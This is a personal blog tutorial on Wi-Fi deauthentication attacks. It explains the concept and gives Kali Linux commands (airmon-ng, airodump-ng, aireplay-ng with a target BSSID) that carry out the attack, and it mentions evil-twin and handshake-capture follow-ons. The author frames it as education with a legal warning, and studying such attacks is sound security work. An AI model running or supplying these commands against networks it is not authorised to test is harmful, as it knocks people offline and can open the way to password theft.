
What is a Wi-Fi “Deauth Attack”?
This article on deauthentication (Deauth) attacks on Hackernoon is a good a starting point.
A Wi-Fi deauthentication attack is a Denial of Service (DOS) attack is done over Wi-Fi by flooding the air with deauthorization frames while spoofing the Wi-Fi SSID of your target wireless network.
This attack results in interruption in service for wireless devices by forcing them to disconnect from the target network.
As the device tries to reconnect, we continue to send deauth packets. Even if device does connect briefly, we eventually intercept one of the packets and device will disconnect.
If the attacker is relentless, your only option is to change your SSID but they can just pick it up again and repeat the process.
My Journey into Wi-Fi Hacking and Deauthentcation Attacks
I’ve been working in IT now for over 20 years and spend a percentage of my professional development time on InfoSec and IT Security related items as I feel its important to know how to use technology but also how criminals use the same technology to do bad things.
This article will be focusing on how to do a very basic WiFi “DeAuth” or deauthentication Attack using Kali Linux and the WiFi hacking tools included in it.
You can check out the Wikipedia description of a DeAuth Attack.
A “DeAuth” attack is considered a denial of service attack. Service will be denied to WiFi devices connected and listening to messages from a specific SSID where a “man in the middle” spoofs the SSID and transmits a message to all devices to disconnect from the WiFi network.
DeAuth or deauthentication attacks are often part of a larger attack like those used to force clients to connect to an “Evil twin access point” where network packets can be captured.
Some WiFi password attacks on WPA & WPA2 use brute force techniques along with DeAuth attacks to force a device offline then sniff out the WAP 4-way handshake when it reconnects.
Other password attacks are phishing in style as they also start with a DeAuth attack but then use a man-in-the-middle to collect passwords supplied by an unwitting user.
So how is this done?
First, the bad guy needs look around for a target which results in a wireless network target SSID.
Next, they turn their WiFi receiver in to a WiFi Transmitter. With the WiFi transmitter, they use the WiFi transmitter to spoof the targets wireless SSID in broadcast mode.
Attackers broadcast using the spoofed SSID transmits a “DeAuth” frame telling all the devices connected to the spoofed WiFi SSID to disconnect immediately.
**** IT IS ILLEGAL TO HACK OUTSIDE YOUR SANDBOX ****
**** DON’T DO IT & DON’T TALK ABOUT WHAT YOU DO ****
**** THIS INFORMATION IS FOR EDUCATIONAL PURPOSES ONLY ****
The information, I share below was gathered from publicly available resources and is intended as important and educational in the field of InfoSec.
I won’t cover what Kali Linux is or how to install it. I will provide some helpful links below.
This article will focus on how to use the tools in Kali Linux to go through the process of target selection and spoofing of WiFi SSID in order to launch a “DeAuth” attack denying connection to a specific WiFi signal for a period of time.
What Do You Need to Conduct a Wi-Fi Deauth Attack?
First, you’ll need Kali Linux.
Next, here are a list of Kali Linux Commands You Might Need.
Kali Linux Commands You May Need
#Tail command: tail redirects output from a file to the screen #Use tail command to read in a file and display it on the screen Example: tail -f -n 0 /var/log/messages Note: -n is number of lines (default is 10), so -n 0 is a live feed of text. Note: -f is “follow” option. output appended data as the file grows Note: Get more help with tail by typing man tail.
Kali Linux Network Commands
#Network Config Examples
ifconfig
#Use iw to manipulate the wireless properties
iw
#Wireless Config Examples
#iwconfig [interface]
iwconfig eth0 freq 2422000000
iwconfig eth0 freq 2.422G
iwconfig eth0 channel 3
iwconfig eth0 channel auto
iwconfig wlan0 txpower 25
Pasted from <http://www.linuxcommand.org/man_pages/iwconfig8.html>Note: Setting the county code on wireless card – Do this before modifying the transmit power.
For my USB wireless card has to have the country set before it would let me change the transmit power.
Setting the transmit power using the iw command.
iw is used to manipulate wireless properties.
Using Airmon Wireless Monitor
Kali Linux includes a tool called Airmon that has several features like airodump, aireply and others that we will use to conduct our Deauth attack.
#Airmon Wireless Monitor #Use airmon-ng to set up a monitor AIRMON: airmon-ng start [interface] Example: airmon-ng start wlan0 Note: Run the command below if you are having problems with other processes when trying to run airmon-ng Example: airmon-ng check kill AIRODUMP: Note: Airodump Wireless Network MonitorUse Airodump to monitor wireless networks. Starting airodumpairodump-ng [interface] / Example: airodump-ng wlan0mon Example: airodump-ng wlan0mon (Dump out the Monitor mon data from previous step)Press Ctrl + c to stop airodump-ng The result is a monitor on wlan0 which shows as interface wlan0mon Note: In the example below, the -0 represents “Type of Attack” = Deauthentication and 220 represents the amount of time to send deauthentication messages Note: followed by the MAC Address and the Inteface that Airmon is listening on. Example: aireplay-ng -0 220 [MAC Address] [interface] Example: aireplay-ng -0 220 -a A0:63:91:A6:84:36 wlan0mon



I sincerely hope this article helps you understand how to conduct a basic Wi-Fi deauth attack. Happy hacking!
~Cyber Abyss
